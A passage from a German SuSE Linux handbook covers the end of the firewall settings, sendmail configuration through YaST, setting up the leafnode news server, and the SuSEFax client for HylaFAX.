- **FW SERVICE DHCLIENT** (Firewall): Wenn Sie dhclient benützen, um Ihre IP-Adresse zu beziehen, so müssen Sie hier yes eintragen.
- **FW\_LOG\_\***: Stellen Sie hier ein, was Sie mitloggen wollen. Für den laufenden Betrieb reicht yes bei **FW\_LOG\_DENY\_CRIT**.
- **FW** STOP KEEP ROUTING STATE (Firewall): Falls Sie automatisch per diald oder über ISDN (dial on demand) ins Internet gehen, so tragen Sie hier yes ein.

Das war's. Vergessen Sie nicht, den Firewall zu testen (z. B. **telnet** von außen); Sie sollten dann in /var/log/messages in etwa folgende Einträge sehen:

Feb 7 01:54:14 www kernel: Packet log: input DENY eth0 PROTO=6 129.27.43.9:1427 195.58.178.210:23 L=60 S=0x00 I=36981 F=0x4000 T=59 SYN (#119)

# **6.8 Schreib mal wieder – zur Sendmail-Konfiguration**

Ist der Anschluss an die weite Welt erst einmal hergestellt – sei es über UUCP, PPP oder ISDN – so soll dieser natürlich auch genutzt werden. Eine typische Anwendung hierfür ist ☞*[E-Mail](#page-618-0)* , elektronische Post. Dieser Abschnitt beschreibt die Konfiguration des Paketes sendmail<sup>[3](#page-237-0)</sup>.

Bei der Zustellung von E-Mail-Nachrichten entscheidet sendmail, wie die Nachrichten weiter transportiert werden sollen: über ein TCP/IP-Netzwerk mit dem Protokoll SMTP, in den lokalen E-Mail-Folder eines Benutzers oder über andere Transferprogramme wie UUCP.

Die Hauptkonfigurationsdatei von sendmail ist /etc/sendmail.cf. Für eine einfache Konfiguration kann man mit YaST ein paar Parameter setzen und damit eine gültige /etc/sendmail.cf erstellen lassen; die Eintragungen stehen dann in der /etc/rc.config.d/sendmail.rc.config und SuSEconfig schreibt anhand dieser Eintragungen unter Verwendung von /sbin/conf.d/ SuSEconfig.sendmail die Datei /etc/sendmail.cf.

Da die Konfigurationsdateien des sendmail-Paketes sehr komplex sind, beinhaltet SuSE Linux zwei vorbereitete Konfigurationen, die die in der Regel vorkommenden Fälle weitgehend abdecken:

Wenn sendmail innerhalb eines TCP/IP-Netzwerkes verwendet werden soll, sollte man unbedingt einen gültigen DNS-Server besitzen. Dort sollte man für jeden Namen einen Extra-Eintrag ("MX record", "mail exchange record") für E-Mail machen. Die aktuellen Einstellungen kann man mit dem **host**-Befehl (aus dem Paket bind) überprüfen:

<span id="page-237-0"></span> $3$ Eine Alternative zu sendmail ist postfix oder qmail – auf beide Pakete soll hier aber nicht eingegangen werden.

#### erde: # **host sonne.kosmos.all**

```
sonne.kosmos.all address 192.168.0.1
sonne.kosmos.all mail is handled (pri=10) by sonne.kosmos.all
sonne.kosmos.all mail is handled (pri=100) by mail-relay.kosmos.all
```
Falls da kein Eintrag für Mail existiert, sollte man seinen DNS-Administrator um Hilfe bitten.

Folgende Parameter für eine E-Mail-Konfiguration können über YaST in der /etc/rc.config.d/sendmail.rc.config (vgl. Abschnitt [17.6](#page-526-0) auf Seite [511](#page-526-0) sowie z. Z. die Datei /etc/mail/README.linux) eingestellt werden:

#### • **SENDMAIL\_TYPE="yes"**

Diese Variable muss auf yes stehen, wenn die sendmail-Konfigurationsdatei aus den in der /etc/rc.config.d/sendmail.rc.config gesetzten Werten gebildet werden soll. Wenn man die /etc/sendmail.cf selbst herstellen möchte, dann ist no der richtige Wert.

#### • **SENDMAIL\_LOCALHOST=**\

#### **"localhost sonne.kosmos.all www.kosmos.all"**

sendmail muss wissen, welche E-Mail lokal abgespeichert und welche weiter an einen anderen Zielrechner verschickt werden muss. Nur E-Mail an den lokalen Hostnamen wird per default als lokale E-Mail abgespeichert. Mit **SENDMAIL\_LOCALHOST** kann man weitere Rechner-Namen – durch Leerzeichen getrennt – angeben, die auch als lokal angesehen werden sollen.

Beispiel: Der Rechner heißt sonne.kosmos.all und ist zugleich WWW-Server für www.kosmos.all. Damit E-Mail an www.kosmos.all auch akzeptiert wird, muss man folgendes eintragen:

**SENDMAIL\_LOCALHOST="localhost www.kosmos.all"**

#### • **FROM\_HEADER=kosmos.all**

Als Absenderadresse wird normalerweise einfach der lokale Rechnername verwendet. Sie kann aber mit diesem Parameter in einen beliebigen anderen Namen verändert werden.

Beispiel: Der Rechner heißt erde.kosmos.all, E-Mail soll aber in der Form tux@kosmos.all verschickt werden (also ohne Rechnernamen). Das geht über den Eintrag:

**FROM\_HEADER=kosmos.all**.

#### • **SENDMAIL\_SMARTHOST=mail-server.provider.de**

Für alle nicht-lokale E-Mail fragt sendmail nach den DNS-Daten und will dann die E-Mail über das SMTP-Protokoll an den zuständigen Rechner schicken. Dieser Rechner kann irgendwo im Internet sein und hat u. U. nur eine langsame Verbindung zu unserem Rechner. Über diesen Parameter kann man daher einen Zwischenrechner angeben, der alle nicht-lokale E-Mail bekommt und diese dann weiter an den Zielrechner abliefert.

Beispiel 1: Damit kann man auch bei einer Dialup-Verbindung alle E-Mail beim Provider abgeben, der dann für die Auslieferung in die weite Welt des Internet zuständig ist:

**SENDMAIL\_SMARTHOST=smtp:mail-server.provider.de**.

Beispiel 2: Ist man über UUCP angeschlossen, kann man alle nicht-lokale E-Mail an den UUCP-Server weitergeben:

**SENDMAIL\_SMARTHOST=uucp-dom:uucp.kosmos.all**.

#### • **SENDMAIL\_NOCANONIFY=no**

sendmail schaut alle E-Mail-Adressen im Mail-Header nach und ersetzt die Namen mit den "Fully Qualified Domain Names" (FODN). Falls man beim E-Mail-Schreiben immer den vollständigen E-Mail-Namen angibt und vielleicht wegen einer Dialup-Verbindung nicht immer einen DNS-Server erreichbar hat, kann man das mit yes abschalten.

#### • **SENDMAIL\_ARGS="-bd -q30m -om"**

Mit diesen Parametern wird sendmail beim Booten des Rechners gestartet. Mit -q30m schaut sendmail alle 30 Minuten nach, ob im Queue-Verzeichnis /var/spool/mqueue noch E-Mail liegt, die ausgeliefert werden muss.

-bd startet sendmail im "daemon mode", damit wird E-Mail über das TCP/IP-Netzwerk von anderen Rechnern akzeptiert.

Für Dialup-Verbindungen könnte man z. B. -q30m weglassen und E-Mail nur über einen direkten Aufruf von **sendmail -q** ausliefern; diesen Aufruf könnte man z. B. über einen crontab-Eintrag einmal pro Tag tätigen. Eine andere Möglichkeit wäre, **sendmail -q** noch in den Skripten zum Verbindungsaufbau unterzubringen. Dann wird bei jedem Verbindungsaufbau zusätzlich noch E-Mail übertragen.

#### • **SENDMAIL\_EXPENSIVE=no**

sendmail versucht sofort eine E-Mail über SMTP an den nächsten Rechner weiterzugeben. Falls man nur zeitweise eine Verbindung zum Internet hat ("Dial-On-Demand"), möchte man u. U. nicht für jede E-Mail eine Verbindung zum Provider starten.

Mit yes wird alle E-Mail zunächst im Queue-Verzeichnis /var/spool/ mqueue gehalten und nicht sofort weitergeschickt.

Alle lokale E-Mail wird über das Programm procmail in die lokalen E-Mail-Folder /var/spool/mail/<name> abgespeichert. Bitte lesen sie die Manual-Page von **procmailrc** (**man procmailrc**) und die Manual-Page von **procmailex** (**man procmailex**) sowie die Manual-Page von **procmail** (**man procmail**) für eine genaue Beschreibung dieses sehr flexiblen Programms.

Falls E-Mail nicht an den nächsten Rechner weitergegeben werden kann, wird sie in dem Queue-Verzeichnis /var/spool/mqueue gespeichert und beim nächsten "Queue-Run" von sendmail nochmal übertragen. Das Zeitintervall der "Queue-Runs" wird beim Starten von sendmail angegeben oder das Übertragen der Nachrichten wird explizit durch den Aufruf von **sendmail -q** gestartet.

Weitere Einstellungen von sendmail kann man in den Dateien /etc/aliases und einigen Dateien im Verzeichnis /etc/mail/ vornehmen. In den Dateien stehen auskommentierte Beispiele. Einige der Dateien müssen von den Textdateien mit dem Programm makemap in Datenbankdateien übersetzt werden. Das geschieht automatisch beim Aufruf von SuSEconfig oder beim Verlassen von YaST.

Für komplexere Konfigurationen sollte man die automatische Generierung von /etc/sendmail.cf durch **SENDMAIL\_TYPE=no** abstellen und dann /etc/ mail/linux.mc als Vorlage für eine eigene Konfiguration nehmen. linux.mc enthält m4-Anweisungen und

erde: # **m4 /etc/mail/linux.mc > /etc/sendmail.cf**

erstellt über die Makros im Verzeichnis /usr/share/sendmail eine gültige sendmail-Konfiguration.

Weitere Dokumentation ist in den Verzeichnissen /etc/mail, /usr/share/ sendmail und /usr/share/doc/packages/sendmail zu finden. Als Startadresse für WWW sollte man bei <http://www.sendmail.org/>anfangen. Für komplexere Aufgaben kommt man sicher nicht um das Sendmail-Buch aus dem O'Reilly-Verlag herum,<sup>[4](#page-240-0)</sup> das eine sehr gute und ausführliche Dokumentation zur sendmail-Konfiguration bietet.

# **6.9 News: Die neuesten Meldungen des USENET**

Einer der wichtigsten Dienste, die das Internet zur Verfügung stellt, ist das Übermitteln und Verteilen von Nachrichten, die in verschiedenen Gruppen (engl. *Newsgroups*) organisiert sind; dieser Teil des Internet wird als das USENET bezeichnet. Erst durch die Existenz dieses Mediums war die Entwicklung von Linux überhaupt möglich, und nur durch diese ungehinderte, hocheffiziente Art der Kommunikation ist die rapide Weiterentwicklung sowie das schnelle Entfernen von Fehlern aus dem System möglich<sup>[5](#page-240-1)</sup>. Weiterhin ist das USENET ein wichtiges Medium, wenn es um die gegenseitige Unterstützung der Linux-Anwender untereinander geht.

Da eine komplette Beschreibung eines Newssystems mit all seinen vielfältigen Möglichkeiten (wie das Weiterreichen an andere Rechner) den Rahmen dieses Buches bei weitem sprengen würde, soll hier nur die Konfiguration eines lokalen Newssystems beschrieben werden.



Tipp

Größere Systeme sollten auf Paket inn, Serie n zurückgreifen; Hinweise zur INN-Installation liegen unter /usr/share/doc/packages/inn; der INN ist auch für UUCP-Systeme zu bevorzugen. – Für die Einrichtung des INN kann kein Installationssupport in Anspruch genommen werden (vgl. Abschnitt [A.1.2](#page-589-0) auf Seite [574\)](#page-589-0); wir sind aber gern bereit, im Rahmen der kostenpflichtigen Professional Services zu helfen (vgl. Abschnitt [A.3](#page-593-0) auf Seite [578\)](#page-593-0).

 $\overline{\phantom{a}}$ 

<sup>4</sup>Vgl. [[CAR93](#page-636-0)].

<span id="page-240-1"></span><span id="page-240-0"></span><sup>&</sup>lt;sup>5</sup>Es soll nicht verschwiegen werden, dass diese Funktion mittlerweile in vielen Bereichen von "Mailinglisten" übernommen wurde.

# <span id="page-241-0"></span>**6.9.1 Das News-System Leafnode**

Das Paket leafnode ist ein bestens geeignetes News-System für kleinere Netze oder Einzelplatz-Rechner mit einer einfachen, nicht unbedingt schnellen Verbindung ins Internet. Das Paket besteht aus mehreren Teilen: dem eigentlichen NNTP-Server leafnode, dem Programm fetchnews (früher: fetch) zum Holen der Nachrichten und dem Programm texpire zum Löschen der alten bzw. nicht mehr interessierenden Nachrichten; als Add-Ons gibt es Tools zum Verwalten des Datenbestands unter /var/spool/news. Dokumentation zu all diesen Komponenten finden Sie unter /usr/share/doc/packages/leafnode sowie in Manual-Page von **leafnode** (**man 8 leafnode**) und den dort genannten ☞*[Manual-Pages](#page-622-0)*.

Hinweis

Bitte beachten Sie die Update-Hinweise in Abschnitt [15.2.7](#page-484-0) auf Seite [470](#page-484-0).

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

 $\overbrace{\phantom{aaaaa}}$ 

## **Voraussetzung für den Einsatz von Leafnode**

- Einen externen NNTP-Server müssen Sie über Modem (PPP), eine ISDN-Verbindung oder eine andere Netzverbindung (z. B. Ethernet) direkt erreichen können; von einem solchen NNTP-Server können Sie dann die "News" beziehen. Fragen Sie bei Ungewissheit Ihren "Internet Service Provider" (☞ *[ISP](#page-622-0)*) nach den Daten des zu benutzenden NNTP-Servers.
- Das Paket leafnode, Serie n muss installiert sein.
- Plattenplatz unter /var/spool/news  $i -$ )
- Die im Folgenden genannten Konfigurationsschritte müssen durchgeführt werden.

## **Lokaler NNTP-Server**

Zunächst ist sicherzustellen, dass Leafnode als *lokaler* NNTP-Server läuft.

- 1. In der Datei /etc/rc.config die Variable <NNTPSERVER> auf den Wert localhost setzen. Freilich können Sie auch den "richtigen" Namen Ihres Linux-Rechners anstelle von localhost verwenden (z. B. erde), wenn Sie Ihren Rechner entsprechend konfiguriert haben; in vernetzten Umgebungen ist dies zwingend erforderlich! – Das Setzen der Variablen <NNTPSERVER> erledigen Sie am sichersten mit YaST (vgl. zum Vorgehen Abschnitt [3.6.12](#page-141-0) auf Seite [126](#page-141-0)); denn YaST ruft nach dem Verlassen der  $ext{Mask}$  mit  $F$ ☎ F10 ✆das Skript **SuSEconfig** automatisch auf.
- 2. In der Datei /etc/leafnode/config mit einem ☞*[Editor](#page-618-0)* notwendige bzw. gewünschte Anpassungen vornehmen. Dort muss unbedingt der Name des NNTP-Servers Ihres Providers eingetragen werden (bei **server =**).
- 3. Treffen Sie Vorkehrungen, damit leafnode vom **inetd** gestartet wird. Schalten Sie zu diesem Zweck den nntp-Eintrag in /etc/inetd.conf durch Entfernen des Kommentarzeichens ('#', alles in einer Zeile bitte!) frei; vgl. Datei [6.9.1](#page-242-0).
- <span id="page-242-0"></span>4. Starten Sie den inetd von Hand erneut, damit diese Konfiguration zum Tragen kommt; dazu kann der Befehl **rcinetd restart** verwendet werden.

nntp stream tcp nowait news /usr/sbin/tcpd /usr/sbin/leafnode

Datei 6.9.1: **inetd**-Eintrag für leafnode

Nun ist lokal alles vorbereitet, damit zum ersten Mal Kontakt zum Newsserver des Providers aufgenommen werden kann.

 $\sim$   $\mathbb{R}$   $\rightarrow$   $\mathbb{R}$ 

Tipp

Mit **telnet localhost 119** können Sie überprüfen, ob leafnode sich meldet; falls ja, geben Sie **quit** ein, um wieder zur Kommandozeile zurückzukommen.

 $\overbrace{\phantom{aaaaa}}$ 

## **Das Newssystem initialisieren und betreiben**

Nun kann das System initialisiert werden. Falls noch nicht geschehen, stellen Sie eine IP-Verbindung zu Ihrem ISP her (in der Regel per Modem oder ISDN). Bei der ersten Kontaktaufnahme mittels fetchnews werden vom entfernten Newsserver die Informationen zu den verfügbaren Newsgroups geholt und unter /var/spool/news/interesting.groups abgelegt; wenn Sie im Detail verfolgen wollen, was **fetchnews** tut, verwenden Sie die Option **-vvv**:

erde:~ # **fetchnews -vvv**

Jetzt sind noch keine Artikel verfügbar – gleichwohl muss man nun einen NNTPfähigen Newsreader aufrufen und in die (noch leeren) Gruppen einmal hineinschauen (vgl. Abschnitt [6.9.1](#page-243-0) auf der nächsten Seite). leafnode registriert dies; beim nächsten **fetchnews**-Aufruf werden genau diese angewählten Gruppen mit Nachrichten gefüllt werden.

Wenn nicht jedes Mal beim "Online-Gehen" der fetchnews-Aufruf von Hand eingegeben werden soll, dann nehmen Sie ihn z. B. in Ihr /etc/ppp/ip-up-Skript auf.

# **Das Newssystem verwalten**

<span id="page-242-1"></span>leafnode wurde nach dem Prinzip entworfen, dass es sich weitgehend selbst verwalten soll. Dies bedeutet, wenn bestimmte Newsgruppen von keinem Benutzer mehr gelesen werden, dann werden diese nach einer vorgegebenen Frist nicht mehr von **fetchnews** geholt werden.

Man hat im Grunde nur dafür zu sorgen, dass alte Artikel entfernt werden; diese Aufgabe erledigt texpire; in /etc/crontab ist ein passender Eintrag bereits vorgesehen – entfernen Sie das Kommentarzeichen '#', wie in Datei [6.9.2](#page-242-1) gezeigt (alles in einer Zeile bitte!).

0 22 \* \* \* root test -x /usr/sbin/texpire && /usr/sbin/texpire

Datei 6.9.2: Expire-Eintrag für leafnode in /etc/crontab

Erklärungen zu Einstellmöglichkeiten, die über die Datei /etc/leafnode/ config vorgenommen werden können, finden Sie – wie bereits gesagt – in Manual-Page von **leafnode** (**man leafnode**).

# **Lesen der News**

<span id="page-243-0"></span>Für das Lesen der News stehen verschiedene Programme zur Verfügung, wie z. B. nn, tin oder pine; auch Netscape oder der Emacs können zum Newslesen verwendet werden. Die Wahl des Newsreaders ist oftmals eine reine Frage des persönlichen Geschmackes. Die Newsreader können sowohl für den Zugriff auf einen Newsserver – wie in einem Netzwerk üblich – als auch für den Zugriff auf das lokale Spoolverzeichnis konfiguriert werden. Entsprechend vorkonfigurierte Pakete finden sich in der Serie n von SuSE Linux.

Wenn Sie mit tin auf den leafnode-NNTP-Server zugreifen wollen (vgl. Abschnitt [6.9.1](#page-241-0) auf Seite [226](#page-241-0) ff.), dann rufen Sie diesen Newsreader mit dem Kommando **rtin** auf.

# **6.10 Linux macht Faxen**

Um einen Linux-PC als Faxmaschine zu nutzen, hat man zwei Möglichkeiten:

- Man benutzt mgetty in Kombination mit sendfax und z. B. die Tools aus dem Paket g3utils,
- oder man benutzt den Faxserver HylaFAX z. B. in Kombination mit SuSEFax, dem neuen Fax-Frontend von SuSE, das komplett in Java geschrieben wurde.



# **Hinweis**

Ab SuSE Linux 6.3 ist das Paket mgetty in drei Pakete aufgeteilt, in das Paket mgetty, das Paket g3utils und das Paket sendfax; ein Grund dafür ist, dass das Paket hylafax ein paar Kommandos beinhaltet, die den selben Namen haben, wie Kommandos aus dem Paket sendfax.

In den folgenden zwei Abschnitten wird beschrieben, wie man SuSEFax und HylaFAX unter SuSE Linux konfiguriert und benutzt.

 $\overline{\phantom{a}}$ 

# **6.10.1 SuSEFax – Ein Client für HylaFAX**

Wie schon erwähnt, ist SuSEFax in Java geschrieben. Das bedeutet, dass das "Java Developers Kit" in Kombination mit dem Paket susefax installiert werden muss. Wenn man SuSEFax auf einer anderen Plattform benutzen möchte, so installiert man am Besten das Paket susefax und kopiert alle Dateien, die unter /usr/lib/SuSEFax zu finden sind.

#### **Der Wrapper**

<span id="page-244-0"></span>SuSEFax wird über ein kleines Skript gestartet. Bei diesem Skript handelt es sich um einen so genannten "Wrapper", der den Java-Interpreter mit den erforderlichen Parametern aufruft und überprüft, ob gewisse Bedingungen erfüllt sind. Dieses Skript findet man unter /usr/X11/bin/susefax. SuSEFax lässt sich durch systemunabhängige Environment Parameter, den *System Properties*, voreinstellen. Tabelle [6.2](#page-244-0) zeigt die dem Programm bekannten Properties, ihre Bedeutung und die internen Standardwerte, die benutzt werden, falls diese Parameter dem Interpreter nicht übergeben werden. Bis auf den Parameter susefax.images ist es i. Allg. wenig sinnvoll, diese Parameter anzugeben, wenn das Programm auf einem Betriebssystem mit der Fähigkeit der Verwaltung unterschiedlicher Benutzer läuft. Gemeint sind Systeme, auf denen es möglich ist, einem bestimmten Benutzer ein bestimmtes Homeverzeichnis zuzuordnen (alle UNIX-Systeme und Windows NT, nicht OS/2). Auf Systemen, bei denen das nicht möglich ist, sollten die Werte für susefax.setup.path, susefax.setup.file und susefax.phonebook.file gesetzt werden, da das Programm ansonsten evtl. nicht funktioniert. Getestet wurde es allerdings bislang nicht.

| <b>Property</b>        | <b>Default Wert</b> | <b>Bedeutung</b>                                                                  |
|------------------------|---------------------|-----------------------------------------------------------------------------------|
| susefax.setup.path     | <b>SHOME</b>        | Pfad zum Verzeichnis, in<br>dem die Konfigurationsda-                             |
|                        |                     | tei und die Telefonbuch-<br>Datenbank abgelegt werden                             |
|                        |                     | soll                                                                              |
| susefax.setup.file     | susefaxrc.          | Name, unter dem die Kon-<br>figurations date i gespeichert<br>wird                |
| susefax.phonebook.file | susephone.          | die<br>dem<br>Name,<br>unter<br>Telefonbuch-Datenbank<br>gespeichert werden soll  |
| susefax.images         | ./images            | Pfad zum Verzeichnis, in<br>dem die für die Dialoge be-<br>nötigten Bilder liegen |

Tabelle 6.2: Die *System Properties* von SuSEFax

Wenn einer oder mehrere dieser Parameter geändert werden sollen, müssen lediglich die entsprechenden Kommentarzeichen hinter den Variablennamen entfernt werden (siehe Datei [6.10.1\)](#page-244-0).

```
# if you want to store the settings other than
# $HOME/.susefaxrc, then you may place another path and/or
# filename here
SETUPDIR= # -Dsusefax.setup.path=/wo/auch/immer
SETUPFILE= # -Dsusefax.setup.file=/was/auch/immer
# even the phonebook can be renamed to whatever
PHONEBOOK= # -Dsusefax.phonebook.file=wieauchimmer
```
Datei 6.10.1: Ausschnitt des Wrappers: /usr/X11/bin/susefax

#### **Bedienung**

<span id="page-245-0"></span>Die Abbildung [6.7](#page-245-0) auf der nächsten Seite zeigt die Erscheinungsart des Hauptfensters, nachdem der Button 'Sendequeue' aktiviert und mittels des Buttons ' Hole Status' Informationen über die Jobs geholt wurden, die sich gerade in der Sendequeue befinden, d. h. Faxe, die innerhalb der letzten Minuten abgesendet wurden. Wenn der Button 'Empfangsqueue' aktiviert wurde, werden die Faxe aufgelistet, die innerhalb der letzten Tage empfangen wurden. Wenn man den Button 'Automatische Aktualisierung' anwählt, wird in Abständen, die man in dem darunterliegenden Feld eingibt und mit ∴⊷den mit ≀estatigt, der<br>den, die man in dem darunterliegenden Feld eingibt und mit ⊖ bestätigt, der den, die man in dem darunternegenden Feid eingnot und nin (← *Joestange, der Status des Servers aktualisiert.* Je nach aktiviertem Button 'Empfangsqueue' oder 'Sendequeue', wird rechts neben der Jobliste angezeigt, was ein Doppelklick auf einen Listeneintrag zur Folge hat. Im Modus 'Sendequeue' kann man außerdem entscheiden, ob ein Doppelklick das Löschen eines sich gerade in der Queue befindlichen Jobs zur Folge hat, oder ob man dessen Parameter ändern will. Über das Menü 'Extras' lässt sich die bevorzugte Sprache wählen (deutsch oder englisch).

#### **Zuerst die Einstellungen**

Bevor überhaupt irgendwelche Informationen über den Server geholt, bzw. Aktionen ausgeführt werden können, muss das Programm konfiguriert werden. Das geschieht über den Menüpunkt 'Einstellungen' im 'Programm'-Menü. Sämtliche Einstellungen werden beim Verlassen irgendeines Einstellungsdialoges gespeichert. Ebenso bewirkt das Verlassen des Programms eine Speicherung des aktuellen Zustandes der Konfiguration.

#### **Globale Einstellungen**

Die einzelnen Felder haben folgende Bedeutung:



Abbildung 6.7: Sendequeue

- **Benutzername:** Hier wird der Vor- und Zuname des Benutzers angegeben. Diese Information wird für die automatische Erzeugung eines Cover-Fax benötigt.
- **EMail:** An die E-Mail-Adresse, die hier angegeben wird, werden Nachrichten des Faxservers an den jeweiligen Benutzer gesendet, z. B. wenn ein Fax aus der Sendequeue entfernt wurde, ohne dass der Server es versenden konnte.
- **Benutzer Account:** Der Faxserver ist in der Lage, unterschiedlichen Benutzern den Zugang zu erlauben bzw. zu verweigern. Aus diesem Grund muss hier der Accountname eingetragen werden, unter dem der Benutzer dem Server bekannt ist. Es ist auch möglich, einem Benutzer ein Passwort zuzuordnen.
- **Rechnername des Faxservers:** Hierbei handelt es sich um den Namen des Rechners, auf dem der Faxserver läuft.
- **Automatisches Faxen:** Wenn dieser Button aktiviert ist, wird in Sekundenabständen die Datei überprüft, die unter 'Pfad auf Spool Datei' angegeben wurde. Wenn diese Datei sich geändert hat, wird automatisch der 'Fax



Abbildung 6.8: Der Dialog für die globalen Einstellungen

senden'-Dialog geöffnet. Diese Option ist vor allem sinnvoll, wenn man aus einer Anwendung über einen Druckertreiber direkt in eine Datei druckt. Auf diese Art und Weise kann aus beliebigen Anwendungen ein Fax versendet werden, vorausgesetzt diese kann das Dokument in PostScript wandeln (siehe Abschnitt [6.10.3](#page-255-0) auf Seite [240\)](#page-255-0).

- **Pfad auf Spool Datei:** Hier muss der vollständige Pfad auf die Spool Datei angegeben werden, wenn automatisches Faxen gewünscht ist. Durch Anklicken des Buttons 'Suchen' öffnet sich ein Dateibrowser, mit dessen Hilfe man eine solche Datei suchen kann.
- **Pfad des Faxcovers:** Für die automatische Erzeugung eines Faxcovers wird eine spezielle PostScript-Datei benötigt. Der vollständige Pfad auf diese Datei wird hier angegeben.
- **Zeitzone:** Hier sollte die Zeitzone aktiviert werden, die man auch auf dem lokalen System konfiguriert hat.
- **Land:** Die Einstellung des Landes entscheidet die Darstellung von Datums- und Uhrzeitangaben, z. B. auf dem Fax-Cover.

#### **Job-Einstellungen**

Nachdem die globalen Einstellungen korrekt ausgeführt worden sind, kann das erste Fax schon gesendet werden. Ein Fax, bzw. eine Datei, die gesendet wurde,



Abbildung 6.9: Der Dialog für die Job Parameter

wird auf dem Faxserver zu einem Job, der in der Sendequeue evtl. zusammen mit anderen Jobs darauf wartet, gesendet zu werden. Zu jedem Job gehören Jobparameter. Diese lassen sich vor und nach dem Einreihen, bzw. Senden in die Sendequeue bestimmen. Vor dem Senden geschieht das über den Dialog 'Job Einstellungen', der über das Menü 'Extras' zu erreichen ist. Die einzelnen Parameter haben folgende Bedeutung:

- **Benachrichtigungschema:** Hierdurch wird festgelegt, wann der Faxserver dem Benutzer über die konfigurierte E-MailAdresse eine Nachricht zukommen lassen soll. Es gibt vier verschiedene Schemata:
	- **Nie (nur bei Fehlern):** Der Benutzer wird nur benachrichtigt, wenn ein Fehler beim Senden auftrat, der im Endeffekt das Senden des Jobs verhindert hat.
	- **Nach dem Senden:** Der Benutzer wird auch nach dem Senden eines Jobs benachrichtigt.
	- **Nach einem 'Requeue':** Der Benutzer wird benachrichtigt, wenn ein Sendeversuch scheiterte, weil die Gegenstelle z. B. gerade besetzt war.
	- **Nach 'Requeue' und 'Senden:'** Eine Mischung aus den beiden vorherigen Schemata.

Das erste Schema gilt grundsätzlich, d. h. wenn z. B. Schema zwei angewählt

wurde, wird der Benutzer auch benachrichtigt, wenn das Senden des Jobs fehlschlug.

- **Auflösung:** Hiermit wird die Auflösung des gesendeten Fax eingestellt. Die Auflösung wird in Zeilen pro Inch (lpi) gemessen.
- **Priorität:** Die Priorität eines Jobs in der Sendequeue. Der Standardwert beträgt 127. Der Faxserver setzt die Priorität bei Bedarf neu, wenn z. B. das Senden eines Jobs aufgrund des Besetztzeichens fehlschlug.
- **Maximale Anzahl Sendeversuche:** Hier wird festgelegt, wie oft der Server versuchen soll, einen Job zu senden, wenn z. B. aufgrund einer schlechten Leitungsqualität Übertragungsfehler auftraten.
